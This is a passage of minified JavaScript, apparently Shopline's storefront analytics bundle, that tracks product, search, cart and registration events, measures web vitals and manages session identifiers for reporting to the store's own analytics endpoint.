n=st();if(nt()===7){let o=n.get("products")||{};if(!o.list)return;let i=fr();window.Shopline.Analytics.track({name:"productListView",payload:{eventId:Yt().serverEventId,list:(r=o.list)==null?void 0:r.map(s=>({spuId:s.spuSeq,skuId:s.reportSkuId,skuItemNo:s.reportSkuItemNo,title:s.title,price:s.productMinPrice,category:s.customCategoryName,customCategory:""})),collectionType:i.collectionType,collectionId:i.collectionId,collectionName:i.collectionName}})}}function Of(){var o;let n=i=>{let s=!1;return setTimeout(()=>{s=!0},10),u=>{if(!s)return;let l=u.data;if(l.type!=="change"||l.spuSeq!==i)return;let m=De().meta.productSource.getVariant(l.spuSeq,l.skuSeq);m==null&&(m={spu:{spuId:l.spuSeq,title:"",categoryName:"",collectionId:"",collectionName:"",customCategory:""},sku:{skuId:l.skuSeq,skuPrice:l.price,skuVariant:"",skuItemNo:""}}),window.Shopline.Analytics.track({name:"productSelectVariant",blacklistTransports:[],payload:{eventId:`viewContent${Qi()}`,spuId:m.spu.spuId,skuId:m.sku.skuId,skuItemNo:m.sku.skuItemNo,title:m.spu.title,price:m.sku.skuPrice,variant:m.sku.skuVariant,category:m.spu.categoryName,customCategory:m.spu.customCategory,collectionName:m.spu.collectionName,collectionId:m.spu.collectionId,isSelectVariant:1}})}},r={};(o=window.Shopline)==null||o.event.on("DataReport::ViewContent",i=>{var s,u;try{let l=i.data;if(typeof r[l.content_spu_id]=="function"&&((s=window.Shopline)==null||s.event.off("Product::SkuChange",r[l.content_spu_id]),r[l.content_spu_id]=void 0),Object.prototype.hasOwnProperty.call(l,"originPrice")&&Object.prototype.hasOwnProperty.call(l,"productName"))return;let m=De().meta.productSource.getVariant(l.content_spu_id,l.content_sku_id);if(r[l.content_spu_id]=n(l.content_spu_id),(u=window.Shopline)==null||u.event.on("Product::SkuChange",r[l.content_spu_id]),!m)return;window.Shopline.Analytics.track({name:"productView",blacklistTransports:[],payload:{spuId:m.spu.spuId,skuId:m.sku.skuId,skuItemNo:m.sku.skuItemNo,title:m.spu.title,price:m.sku.skuPrice,variant:m.sku.skuVariant,category:m.spu.categoryName,customCategory:m.spu.customCategory,collectionName:m.spu.collectionName,collectionId:m.spu.collectionId,isSelectVariant:0}})}catch(l){mr().listener.info("onProductView_DataReport::ViewContent",{error:l})}})}function Mf(){var o,i;let n=s=>{var u;try{let l=s.data,m=st().get("product.spu");if(l.content_spu_id!==(m==null?void 0:m.spuSeq))return;(u=window.Shopline)==null||u.event.off("DataReport::ViewContent",n);let p=De().meta.productSource.getVariant(l.content_spu_id,l.content_sku_id);p==null&&(p={spu:{spuId:l.content_spu_id,title:"",categoryName:"",collectionId:"",collectionName:"",customCategory:""},sku:{skuId:l.content_sku_id,skuPrice:l.price,skuVariant:"",skuItemNo:""}}),window.Shopline.Analytics.track({name:"productView",whitelistTransports:[],payload:{eventId:Yt().serverEventId,spuId:p.spu.spuId,skuId:p.sku.skuId,skuItemNo:p.sku.skuItemNo,title:p.spu.title,price:p.sku.skuPrice,variant:p.sku.skuVariant,category:p.spu.categoryName,customCategory:p.spu.customCategory,collectionName:p.spu.collectionName,collectionId:p.spu.collectionId,isSelectVariant:0}})}catch(l){mr().listener.info("onProductViewToFacebookPixel_DataReport::ViewContent",{error:l})}},r=nt();(r===4||r===5)&&((o=window.Shopline)==null||o.event.on("DataReport::ViewContent",n)),(i=window.SL_EventBus)==null||i.on("product:sku:change",([s])=>{try{let u=st().get("product.spu");if(s&&s.spuSeq===(u==null?void 0:u.spuSeq)){let l=De().meta.productSource.getVariant(s.spuSeq,s.skuSeq);l&&window.Shopline.Analytics.track({name:"productView",whitelistTransports:[],payload:{eventId:Yt().serverEventId,spuId:l.spu.spuId,skuId:l.sku.skuId,skuItemNo:l.sku.skuItemNo,title:l.spu.title,price:l.sku.skuPrice,variant:l.sku.skuVariant,category:l.spu.categoryName,customCategory:l.spu.customCategory,collectionName:l.spu.collectionName,collectionId:l.spu.collectionId,isSelectVariant:1}})}}catch(u){mr().listener.info("onProductViewToFacebookPixel_product:sku:change",{error:u})}})}var Df=Je(()=>window.HdSdk);var x1=[2,7];function Nf(){x1.includes(nt())&&Df().shopTracker.expose({selector:".product-item",viewSuccess:{threshold:.5,duration:300,batch:!0,reportOnce:!0,params:n=>({content_ids:n.map(i=>i.dataset.id).filter(Boolean).join(","),page:ji(nt()).page,module:109,component:101})}})}function Vf(){let n=Xe();n.fulfilled("/leproxy/udb/reg/registermix/regcore.do",(r,o)=>{let{data:i}=o.json,s=r.url.searchParams.get("eventid")||"",u=r.url.searchParams.get("acct")||"",l=u.includes("@");window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:s,userId:i&&i.extUIMsg&&i.extUIMsg.ck&&i.extUIMsg.ck.osudb_uid||"",method:l?"Email":"Phone",em:l?u:void 0,ph:l?void 0:u}})}),n.fulfilled("/leproxy/udb/lgn/third/open/login.do",r=>{let i=r.url.searchParams.get("eventid")||"",s=n.request("/leproxy/api/user/front/users/saveThirdChannelInfo",u=>{let l=JSON.parse(u.body);l.firstLoginFlag!==!1&&(s(),window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:i,userId:st().get("request.cookie.osudb_uid"),method:Zi(l.channel||"")}}))})})}function jf(){var r;let n=st();if(nt()===2){let o=n.get("products")||{};if(!o.list)return;let i=fr(),s=new URL(window.location.href);window.Shopline.Analytics.track({name:"searchResultView",payload:{eventId:Yt().serverEventId,keyword:s.searchParams.get("keyword")||"",result:(r=o.list)==null?void 0:r.map(u=>({spuId:u.spuSeq,skuId:u.reportSkuId,skuItemNo:u.reportSkuItemNo,category:u.customCategoryName,title:u.title,price:u.productMinPrice})),collectionName:i.collectionName}})}}function qf(){Dn()&&($("body").on("keydown.search.report",n=>{if(n.keyCode===13){let r="",o=$(n.target).data("id");o?r=$(`#${o}__input`).val():r=Uf(),r&&xo(r)}}),$("body").on("click.forceSearch.report",".j-stage-force-search,.plugin-product-search-expand-scope",n=>{let r="",o=$(n.currentTarget).data("id");o?r=$(`#${o}__input`).val():r=Uf(),r&&xo(r)}),$("body").on("click.suggestListSearch.report",".header__suggest--list li a, .header__search--predicate li a",n=>{xo(n.target.innerText)}),$("body").on("click.suggestListSearch.report",".plugin-product-search-keywordText a",n=>{xo(n.target.innerText)}),$("body").on("click.suggestListSearch.report",".plugin-product-search-ProductItem",n=>{xo($(n.currentTarget).find(".plugin-product-search-ProductName").text())}))}function xo(n){window.Shopline.Analytics.track({name:"searchSubmit",payload:{keyword:n,eventId:window.Shopline.serverEventId}})}function Uf(){let n=document.querySelector(".header__search--input")||document.querySelector(".plugin-product-search-searchInput");return(n==null?void 0:n.value)||""}function Ff(){let n=mr().listener;try{Cf()}catch(r){n.error("reportPageView failed",{error:r})}try{De().activatePlug(xf())}catch(r){n.error("activatePlug failed",{error:r})}try{Vf()}catch(r){n.error("onRegistrationComplete failed",{error:r})}try{Tf()}catch(r){n.error("onLoginComplete failed",{error:r})}try{qf()}catch(r){n.error("onSearchSubmit failed",{error:r})}try{jf()}catch(r){n.error("onSearchResultView failed",{error:r})}try{kf()}catch(r){n.error("onLeadSubmit failed",{error:r})}try{Af()}catch(r){n.error("onProductListView failed",{error:r})}try{Lf()}catch(r){n.error("onProductListSelectProduct failed",{error:r})}try{Rf()}catch(r){n.error("onProductAddToCart failed",{error:r})}try{Mf()}catch(r){n.error("onProductViewToFacebookPixel failed",{error:r})}try{Of()}catch(r){n.error("onProductView failed",{error:r})}try{Pf()}catch(r){n.error("onCartView failed",{error:r})}try{bf()}catch(r){n.error("onCartSelectProduct failed",{error:r})}try{wf()}catch(r){n.error("onCartRemoveProduct failed",{error:r})}try{Nf()}catch(r){n.error("onProductViewSuccess failed",{error:r})}}function hu(n){return(typeof n!="number"?Number(n):n)/qd(10,2)}var Kh=Jr(Sm());var wu,Zr,Ao,Rm,na,Lm=-1,Vn=function(n){addEventListener("pageshow",function(r){r.persisted&&(Lm=r.timeStamp,n(r))},!0)},Am=function(){var n=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(n&&n.responseStart>0&&n.responseStart<performance.now())return n},bu=function(){var n=Am();return n&&n.activationStart||0},hr=function(n,r){var o=Am(),i="navigate";return Lm>=0?i="back-forward-cache":o&&(document.prerendering||bu()>0?i="prerender":document.wasDiscarded?i="restore":o.type&&(i=o.type.replace(/_/g,"-"))),{name:n,value:r===void 0?-1:r,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},jn=function(n,r,o){try{if(PerformanceObserver.supportedEntryTypes.includes(n)){var i=new PerformanceObserver(function(s){Promise.resolve().then(function(){r(s.getEntries())})});return i.observe(Object.assign({type:n,buffered:!0},o||{})),i}}catch(s){}},vr=function(n,r,o,i){var s,u;return function(l){r.value>=0&&(l||i)&&((u=r.value-(s||0))||s===void 0)&&(s=r.value,r.delta=u,r.rating=function(m,p){return m>p[1]?"poor":m>p[0]?"needs-improvement":"good"}(r.value,o),n(r))}},Pu=function(n){requestAnimationFrame(function(){return requestAnimationFrame(function(){return n()})})},Oo=function(n){document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&n()})},ia=function(n){var r=!1;return function(){r||(n(),r=!0)}},Nn=-1,wm=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},oa=function(n){document.visibilityState==="hidden"&&Nn>-1&&(Nn=n.type==="visibilitychange"?n.timeStamp:0,wP())},bm=function(){addEventListener("visibilitychange",oa,!0),addEventListener("prerenderingchange",oa,!0)},wP=function(){removeEventListener("visibilitychange",oa,!0),removeEventListener("prerenderingchange",oa,!0)},ku=function(){return Nn<0&&(Nn=wm(),bm(),Vn(function(){setTimeout(function(){Nn=wm(),bm()},0)})),{get firstHiddenTime(){return Nn}}},aa=function(n){document.prerendering?addEventListener("prerenderingchange",function(){return n()},!0):n()},Pm=[1800,3e3],Tu=function(n,r){r=r||{},aa(function(){var o,i=ku(),s=hr("FCP"),u=jn("paint",function(l){l.forEach(function(m){m.name==="first-contentful-paint"&&(u.disconnect(),m.startTime<i.firstHiddenTime&&(s.value=Math.max(m.startTime-bu(),0),s.entries.push(m),o(!0)))})});u&&(o=vr(n,s,Pm,r.reportAllChanges),Vn(function(l){s=hr("FCP"),o=vr(n,s,Pm,r.reportAllChanges),Pu(function(){s.value=performance.now()-l.timeStamp,o(!0)})}))})},km=[.1,.25],Om=function(n,r){r=r||{},Tu(ia(function(){var o,i=hr("CLS",0),s=0,u=[],l=function(p){p.forEach(function(v){if(!v.hadRecentInput){var h=u[0],_=u[u.length-1];s&&v.startTime-_.startTime<1e3&&v.startTime-h.startTime<5e3?(s+=v.value,u.push(v)):(s=v.value,u=[v])}}),s>i.value&&(i.value=s,i.entries=u,o())},m=jn("layout-shift",l);m&&(o=vr(n,i,km,r.reportAllChanges),Oo(function(){l(m.takeRecords()),o(!0)}),Vn(function(){s=0,i=hr("CLS",0),o=vr(n,i,km,r.reportAllChanges),Pu(function(){return o()})}),setTimeout(o,0))}))},Mm=0,Iu=1/0,ta=0,bP=function(n){n.forEach(function(r){r.interactionId&&(Iu=Math.min(Iu,r.interactionId),ta=Math.max(ta,r.interactionId),Mm=ta?(ta-Iu)/7+1:0)})},Dm=function(){return wu?Mm:performance.interactionCount||0},PP=function(){"interactionCount"in performance||wu||(wu=jn("event",bP,{type:"event",buffered:!0,durationThreshold:0}))},gr=[],ra=new Map,Nm=0,kP=function(){var n=Math.min(gr.length-1,Math.floor((Dm()-Nm)/50));return gr[n]},TP=[],CP=function(n){if(TP.forEach(function(s){return s(n)}),n.interactionId||n.entryType==="first-input"){var r=gr[gr.length-1],o=ra.get(n.interactionId);if(o||gr.length<10||n.duration>r.latency){if(o)n.duration>o.latency?(o.entries=[n],o.latency=n.duration):n.duration===o.latency&&n.startTime===o.entries[0].startTime&&o.entries.push(n);else{var i={id:n.interactionId,latency:n.duration,entries:[n]};ra.set(i.id,i),gr.push(i)}gr.sort(function(s,u){return u.latency-s.latency}),gr.length>10&&gr.splice(10).forEach(function(s){return ra.delete(s.id)})}}},Vm=function(n){var r=self.requestIdleCallback||self.setTimeout,o=-1;return n=ia(n),document.visibilityState==="hidden"?n():(o=r(n),Oo(n)),o},Tm=[200,500],jm=function(n,r){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(r=r||{},aa(function(){var o;PP();var i,s=hr("INP"),u=function(m){Vm(function(){m.forEach(CP);var p=kP();p&&p.latency!==s.value&&(s.value=p.latency,s.entries=p.entries,i())})},l=jn("event",u,{durationThreshold:(o=r.durationThreshold)!==null&&o!==void 0?o:40});i=vr(n,s,Tm,r.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Oo(function(){u(l.takeRecords()),i(!0)}),Vn(function(){Nm=Dm(),gr.length=0,ra.clear(),s=hr("INP"),i=vr(n,s,Tm,r.reportAllChanges)}))}))},Cm=[2500,4e3],Su={},Um=function(n,r){r=r||{},aa(function(){var o,i=ku(),s=hr("LCP"),u=function(p){r.reportAllChanges||(p=p.slice(-1)),p.forEach(function(v){v.startTime<i.firstHiddenTime&&(s.value=Math.max(v.startTime-bu(),0),s.entries=[v],o())})},l=jn("largest-contentful-paint",u);if(l){o=vr(n,s,Cm,r.reportAllChanges);var m=ia(function(){Su[s.id]||(u(l.takeRecords()),l.disconnect(),Su[s.id]=!0,o(!0))});["keydown","click"].forEach(function(p){addEventListener(p,function(){return Vm(m)},{once:!0,capture:!0})}),Oo(m),Vn(function(p){s=hr("LCP"),o=vr(n,s,Cm,r.reportAllChanges),Pu(function(){s.value=performance.now()-p.timeStamp,Su[s.id]=!0,o(!0)})})}})};var Lo={passive:!0,capture:!0},EP=new Date,Em=function(n,r){Zr||(Zr=r,Ao=n,Rm=new Date,Fm(removeEventListener),qm())},qm=function(){if(Ao>=0&&Ao<Rm-EP){var n={entryType:"first-input",name:Zr.type,target:Zr.target,cancelable:Zr.cancelable,startTime:Zr.timeStamp,processingStart:Zr.timeStamp+Ao};na.forEach(function(r){r(n)}),na=[]}},xP=function(n){if(n.cancelable){var r=(n.timeStamp>1e12?new Date:performance.now())-n.timeStamp;n.type=="pointerdown"?function(o,i){var s=function(){Em(o,i),l()},u=function(){l()},l=function(){removeEventListener("pointerup",s,Lo),removeEventListener("pointercancel",u,Lo)};addEventListener("pointerup",s,Lo),addEventListener("pointercancel",u,Lo)}(r,n):Em(r,n)}},Fm=function(n){["mousedown","keydown","touchstart","pointerdown"].forEach(function(r){return n(r,xP,Lo)})},xm=[100,300],Hm=function(n,r){r=r||{},aa(function(){var o,i=ku(),s=hr("FID"),u=function(p){p.startTime<i.firstHiddenTime&&(s.value=p.processingStart-p.startTime,s.entries.push(p),o(!0))},l=function(p){p.forEach(u)},m=jn("first-input",l);o=vr(n,s,xm,r.reportAllChanges),m&&(Oo(ia(function(){l(m.takeRecords()),m.disconnect()})),Vn(function(){var p;s=hr("FID"),o=vr(n,s,xm,r.reportAllChanges),na=[],Ao=-1,Zr=null,Fm(addEventListener),p=u,na.push(p),qm()}))})};var Cu="tracker_cid",Mo="tracker_sid",$m="osudb_uid",Bm="merchant_id",Wm="store_id";var zm={wait:20};var Gm="admintoC",Un="webslcodetrack",Km="websdkprotocol",sa="webslplugincodetrack",gn="-999",ua=["preview","product"],ca="tracker_landing",Eu=["merchant_id","user_id","version","store_timezone","user_timezone","store_region"],qn=60*1e3,Do=qn*60*24,xu="dc_new_stat_tracker_nsid";function Ru(n,r){let o={};for(let i=0,s=r.length;i<s;i++){let u=r[i];u&&Object.prototype.hasOwnProperty.call(n,u)&&(o[`${u}`]=n[u],delete n[u])}return o}function Ym(){return kt()}function Jm(n){n=[].concat(n);let r=0;return n&&n.length&&(r=n.some(o=>{var i,s,u,l;return String((s=(i=o.source)==null?void 0:i.moreinfo)==null?void 0:s.event_name)==="101"&&String((u=o.source)==null?void 0:u.eventid)==="60006253"||((l=o.source)==null?void 0:l.event_name)==="PageView"})),Number(r)}function Xm(){return Math.random().toString(32).slice(2)}function Qm(n){var o;if(!((o=n==null?void 0:n.trim)!=null&&o.call(n)))return n;let r=typeof n=="string"?n:`${n}`;return r.charAt(0).toUpperCase()+r.slice(1)}function Lu(n){return`${n}`.startsWith("_")?n:`_${n}`}function yr(n,r){var o;(o=window.__SL_Track__)==null||o.error("ECDATA",{owner:"HdSdk_ShopTracker",msg:n,error:r==null?void 0:r.message,sl_uni_version:Gt})}var da=(n,r)=>{yr(n,r)},la=n=>{let r=null;try{let o=localStorage.getItem(n);o&&(r=JSON.parse(o))}catch(o){da("getStorageData_parseError",o)}return r},Zm=(n,r)=>{let o=JSON.stringify(r);try{localStorage.setItem(n,o)}catch(i){da("setStorageData_error",i)}},RP=n=>{localStorage.removeItem(n)},Au=class{get(r){let o;try{let i=la(r);i&&i.value&&(i.maxAge?i.maxAge>Date.now()-(i.timeOffset||0)?o=i.value:this.remove(r):o=i.value)}catch(i){}return o}set(r,o,i,s=0,u){var m;let l={value:o,maxAge:i?Date.now()-s+i*60*1e3:null,timeOffset:s};try{Zm(r,l)}catch(p){da("set",p)}(m=u==null?void 0:u.callback)==null||m.call(u,l)}remove(r){RP(r)}getRaw(r){let o={value:null,maxAge:null,timeOffset:0};try{let i=la(r);i&&i.value&&(o=i)}catch(i){}return o}isExpired(r){try{let o=la(r);return o&&o.value?!(!o.maxAge||o.maxAge&&o.maxAge>(Date.now()-o.timeOffset||0)):!0}catch(o){}return!0}append(r,o,i){let s=la(r);try{if(s&&s.value)return Object.assign(s.value,o),Zm(r,s),i==null||i(s),s.value}catch(u){da("append",u)}s&&(i==null||i(s))}},qt=new Au;var Ou=class{constructor(){this.cacheSessionItem=null;this.webVitals={CLS:"",FCP:"",FID:"",INP:"",LCP:"",TTFB:""};this.setWebVitals=this.setWebVitals.bind(this),this.getWebVitals(),this.setCacheSessionItem=this.setCacheSessionItem.bind(this),this.getSessionId=this.getSessionId.bind(this)}setCacheSessionItem(r){this.cacheSessionItem=r}getHttpCookie(r=0){let o=qt.get(Cu);return o||(o=kt(),qt.set(Cu,o,r)),o}getSessionId(r=30,o=0,i){let s=qt.getRaw(Mo),u=+new Date;i&&(u=u-i);let{value:l}=s;l||(this.cacheSessionItem?(s=this.cacheSessionItem,l=s.value,yr(`getSessionId::use cacheSessionItem: ${JSON.stringify(s)}`)):l={});let m=l.sid||"",p=s.maxAge&&s.maxAge<u,v=+l.ite;if(!l.sid||p){l={sid:kt(),createAt:u,rn:1,last_session_id:m,session_create_type:101};let{referrer:D}=document;if(D){let{host:Y}=window.location,{host:te}=new URL(D);te!==Y&&(l.ref=D)}p&&(v?l.session_create_type=103:l.session_create_type=102)}let h=new Date(u).setUTCHours(0,0,0,0);h<u&&(h+=Do);let _=(h-u)/qn,y=u+new Date(u).getTimezoneOffset()*qn+o*1e3,b=(new Date(y+Do).setHours(0,0,0,0)-y)/qn,L=Math.min(r,_,b);return l.ite=_<r||b<r?1:0,u+r*qn<l.createAt&&(l.createAt=u),qt.set(Mo,l,L,i,{callback:this.setCacheSessionItem}),l}getSession(){return qt.getRaw(Mo)}getRawSessionId(){var r,o;return((o=(r=this.getSession())==null?void 0:r.value)==null?void 0:o.sid)||""}upsetSessionRn(r){let o=r.rn||1,i=o+1;return qt.append(Mo,{rn:i},this.setCacheSessionItem),o}getHttpSearch(){return window.location.search}getUrlPath(){return window.location.pathname}getMobile(){let r=navigator.userAgent,i=!r.match(/(iPad).*OS\s([\d_]+)/)&&r.match(/(iPhone\sOS)\s([\d_]+)/),s=r.match(/(Android)\s+([\d.]+)/);return i||s}getIsMobile(){return this.getMobile()?"101":"102"}getWebsite(){return this.getMobile()?"102":"101"}getLanguage(){return navigator.language}getUserId(){return ut.get($m)}getMerchantId(){var r;return ut.get(Bm)||((r=window.Shopline)==null?void 0:r.merchantId)}getTitle(){var r;return(r=document.title)==null?void 0:r.substr(0,255)}getStoreId(){var r;return ut.get(Wm)||((r=window.Shopline)==null?void 0:r.storeId)}getScreenWidth(){return window.screen.width}getScreenHeight(){return window.screen.height}setWebVitals({name:r,value:o}){this.webVitals[r]=o}getWebVitals(){if([Um,Om,jm].forEach(r=>r(this.setWebVitals,{reportAllChanges:!0})),[Tu,Hm].forEach(r=>r(this.setWebVitals)),performance.getEntriesByType){let[r]=performance.getEntriesByType("navigation");if(r){let o=r.responseStart-r.requestStart;this.webVitals.TTFB=o}}}getPerformance(){let r=window.performance,o={};if(!r||!r.getEntriesByType)return o;let[i]=r.getEntriesByType("navigation"),[s]=r.getEntriesByName("first-paint");return i&&(o.dns=Math.ceil(i.domainLookupEnd-i.domainLookupStart),o.tcp=Math.ceil(i.connectEnd-i.connectStart),o.request=Math.ceil(i.responseEnd-i.requestStart),o.connect=Math.ceil(i.responseStart-i.domainLookupStart),o.processing=Math.ceil(i.domComplete-i.domInteractive),o.ready=Math.ceil(i.domContentLoadedEventEnd-i.startTime),o.load=Math.ceil(i.loadEventEnd-i.startTime),o.white=Math.ceil(i.responseStart-i.startTime),o.first_paint=s?Math.ceil(s.startTime):0,o.active=Math.ceil(i.domInteractive-i.startTime)),o}},je=new Ou;var Mu=class{constructor(){this.statData=null}getStatData(r){var l;let o=qt.getRaw(xu)||{},{value:i}=o;i||this.statData&&(i=this.statData);let s=+new Date;if(!i||i.createUTCTime+Do<s){let m=new Date(s).setUTCHours(0,0,0,0);i={statId:kt(),lastStatId:i==null?void 0:i.statId,statRn:0,eventRnMap:{},createUTCTime:m}}let u=(l=i.eventRnMap[r])!=null?l:0;return i.eventRnMap[r]=u+1,i.statRn+=1,qt.set(xu,i),this.statData=i,i}addNewStatInfoToPayload(r,o){try{let i=this.getStatData(r);return ce(V({},o),{stat_id:i.statId,stat_rn:i.statRn,event_rn:i.eventRnMap[r]})}catch(i){return o}}},Du=new Mu;var eg="beacon";function LP(n=(o=>(o=(r=>(r=window.__ENV__)==null?void 0:r.ANALYTICS_UNIFY_CONFIG)())==null?void 0:o.hdsdkHttpConfig)()){let{stores:i=[],acts:s=[],uas:u=[],sendMethod:l=eg}=n||{},m=h=>h[0]==="*",p=({act:h,storeId:_,userAgent:y})=>{let w=m(i)||i.includes(_),b=m(s)||s.includes(h),L=m(u)||u.some(A=>y.toLowerCase().includes(A.toLowerCase()));return w&&b&&L};return{getSendMethod:h=>p(h)?l:eg}}function tg(n,r){try{let s=LP().getSendMethod({act:n.act,storeId:n.store_id,userAgent:navigator.userAgent})==="ajax";return{options:ce(V({},r),{isHttpReport:s})}}catch(o){return{options:r}}}var _h=5800,Ih="Subscribed",Sh=5900,Zu=(n,r)=>{yr(`${n}_deprecated`,r)},$o=class $o{constructor(){this.debugMode=!0;this.options=ce(V({},zm),{timezoneOffset:0,env:"",disableIframeId:!1,mergeTransformer:r=>r.reduce((o,i)=>{if(Number(i.event_id)===_h){let s=o.find(u=>Number(u.event_id)===Sh);s?s.moreinfo.list.push(i.moreinfo):o.push(ce(V({},i),{event_id:Sh,moreinfo:{list:[i.moreinfo]}}))}else o.push(i);return o},[]),addStatInfoToMoreinfo:(r,o)=>{try{let i=r,{moreinfo:s}=i,u=Dr(i,["moreinfo"]);if(Number(r.event_id)===_h&&typeof s=="object"&&s!==null&&"eventTracker"in s&&s.eventTracker===Ih){let p="eventName"in s&&typeof s.eventName=="string"?s.eventName:"",v=[Ih,p].join("::");return ce(V({},u),{moreinfo:Du.addNewStatInfoToPayload(v,s)})}if(!o||o===Un){let p=String(r.event_name),v=[Un,p].join("::");return ce(V({},u),{moreinfo:Du.addNewStatInfoToPayload(v,{})})}}catch(s){}return r}});this.interceptor={};var r,o;this.hdsdkFilterEvents=(o=(r=window.__ENV__)==null?void 0:r.ANALYTICS_UNIFY_CONFIG)==null?void 0:o.hdsdkFilterEvents}validateParams(r){let o=this.hdsdkFilterEvents;if(!o||!o.enable||!o.events)return!0;let s=o.events[r.act||""];if(!(s!=null&&s.length))return!0;for(let u=0;u<s.length;u++){let l=s[u],m=Object.keys(l);if(m.length&&m.every(p=>{let v=l[p],h=r[p];return typeof v=="number"?Number(v)===Number(h):v===h}))return!1}return!0}setOptions(r){this.options=V(V({},this.options),r),ua.indexOf(this.options.env)!==-1&&this.setDebugMode(!1)}getOptions(){return this.options}setDebugMode(r){this.debugMode=r}initInstance(r={}){let o=(yh(),n1(vh));return o&&o.default&&(o=o.default),o(ce(V(V({},this.options),r),{domain:`${window.location.host}/eclytics`}))}use(r,o){switch(r){case"url":case"request":this.interceptor[r]=o;break;default:this.instance?this._instanceUse(r,o):this.interceptor[r]=o}}_instanceUse(r,o,i=this.instance){i&&(i.use(r,o),["httpInstance","beaconInstance"].forEach(s=>{var u;(u=i[s])==null||u.use(r,o)}))}_interceptorUse(r=this.instance){Object.keys(this.interceptor).filter(o=>!/(url|request)/.test(o)).forEach(o=>{typeof this.interceptor[o]=="function"&&this._instanceUse(o,this.interceptor[o],r)})}_useRequestCallback(r){var u;let{timeOffset:o,formatParamsBeforeSend:i}=this.options;if(o){if(r.__fromPlugin__){let{moreinfo:v,event_info:h,request_time:_}=r,{event_created_at_ms:y}=h;return r.event_info.event_created_at_ms=y-o,r.event_info.event_sent_at_ms=_-o,r.moreinfo=JSON.stringify(v),r.event_info=JSON.stringify(h),delete r.__fromPlugin__,delete r.request_time,delete r.time,delete r.domain,r}let{event_created_at_ms:l,request_time:m}=r,p=(u=r.moreinfo)==null?void 0:u.event_created_at_ms;p&&(r.moreinfo.event_created_at_ms=String(p-o)),r.event_created_at_ms=l?l-o:void 0,r.request_time=m-o,r.time=Math.ceil(r.request_time/1e3)}if(r.act===Km)return r;let s=ce(V({},r),{event_sent_at_ms:r.request_time});return delete s.request_time,s.$data_id&&(s.data_id=s.$data_id,delete s.$data_id),typeof i=="function"?i(s):s}getInstance(){if(!this.instance){this.instance=this.initInstance();let r=Ym(),o=(i,s,u)=>{typeof this.interceptor.url=="function"&&(i=this.interceptor.url(i,s,u));let{value:l}=je.getSession();if(l&&l.sid){let m=l.sid,p=l.createAt,v=[].concat(s),h=Jm(v);return`${i}${i.indexOf("?")===-1?"?":"&"}_sid=${m}&_sct=${p}&_tid=${r}&_pdppv=${h}&_bcount=${v.length}`}return i};this._instanceUse("url",o),this._instanceUse("request",this._useRequestCallback.bind(this)),this._interceptorUse()}return this.instance}getServerInstance(){return Zu("getServerInstance"),this.getInstance()}reportV2(r,o){return Re(this,null,function*(){let{immediately:i,isHttpReport:s,reportNow:u,ignoreLanding:l=!1,actFields:m}=o||{},_e=r,{app_id:p,http_cookie:v,session_id:h,session_create_time:_,session_rn:y,last_session_id:w,session_create_type:b,store_id:L,action_type:A=gn,module:D=gn,page:Y=gn,component:te=gn,store_timezone:ae,user_timezone:ve,store_region:ee,event_created_at_ms:le,device_token:de,ua_info:se,event_id:Be,event_name:Qe,data_id:ie,moreinfo:B={}}=_e,z=Dr(_e,["app_id","http_cookie","session_id","session_create_time","session_rn","last_session_id","session_create_type","store_id","action_type","module","page","component","store_timezone","user_timezone","store_region","event_created_at_ms","device_token","ua_info","event_id","event_name","data_id","moreinfo"]),R=Ru(z,Eu),C=Ru(B,Eu),x=l?0:this._getSessionCreateDataId({sid:h,isCollect:!0}),O=ce(V(V(V({project_id:Gm,app_id:p,act:Un,http_cookie:v,session_id:h,session_create_time:_,session_rn:y,last_session_id:w,session_create_type:b,store_id:L,action_type:A,module:D,page:Y,component:te,store_timezone:ae,user_timezone:ve,store_region:ee,event_created_at_ms:le,event_id:Be,event_name:Qe,device_token:de,ua_info:se,env:this.options.env},C),R),m),{moreinfo:ce(V(V({},B),z),{session_create_data_id:x})}),K=this._formatReportParams(O);if(K.is_server=0,this.debugMode&&(console.groupCollapsed(`Tracker Debug(reportV2):Wait Mode:${this.options.wait}.event_id:${Be} immediately:${!!i} isHttpReport:${!!s} reportNow:${!!u}`),console.table(r),console.groupEnd()),ua.indexOf(this.options.env)===-1)return Promise.resolve();ie&&(K.$data_id=ie);let Q=this.getInstance(),{options:J}=tg(K,o);return this._instanceReport(Q,K,J)})}_pluginReport(r,o){return Re(this,null,function*(){let{env:i,beforeSend:s}=this.getOptions();if(ua.indexOf(i)===-1)return Promise.resolve();let A=r,{app_id:u,event_id:l,event_name:m,event_ext_info:p}=A,v=Dr(A,["app_id","event_id","event_name","event_ext_info"]),h={};s&&typeof s=="function"&&(h=yield s(h));let _=je.getSession().value,y=V({screen_height:je.getScreenHeight(),screen_width:je.getScreenWidth(),store_timezone:h.store_timezone,user_id:je.getUserId(),user_timezone:h.user_timezone},v),w={event_created_at_ms:+new Date,event_id:l,event_name:m};p&&(w.event_ext_info=$o.encodeParams(p));let b={app_id:u,act:sa,env:i,http_cookie:je.getHttpCookie(),merchant_id:je.getMerchantId(),moreinfo:y,event_info:w,store_id:je.getStoreId(),uuid:h.iframe_id,version:Gt,session_id:(_==null?void 0:_.sid)||"",session_create_time:(_==null?void 0:_.createAt)||"",session_create_type:(_==null?void 0:_.session_create_type)||"",last_session_id:(_==null?void 0:_.last_session_id)||"",__fromPlugin__:1},L=this.getInstance();return this._instanceReport(L,b,o)})}_instanceReport(r,o,i){let{isHttpReport:s,reportNow:u,immediately:l}=i||{},m=s?r==null?void 0:r.httpInstance.report(o,u):r==null?void 0:r.report(o,u);return l&&r.post(),m}_formatReportParams(r){let o=$o.encodeParams(r),i=r.moreinfo||{};return o.moreinfo=i,o}reportJudge(){return Zu("reportJudge"),Promise.resolve()}getDataId(){return kt()}setServerRn(){Zu("setServerRn")}_getSessionCreateDataId({sid:r,isCollect:o=!1}){let i=qt.get(ca),s=(i==null?void 0:i[r])||[];if(!s||!Array.isArray(s))return 0;let[u,l]=s;return 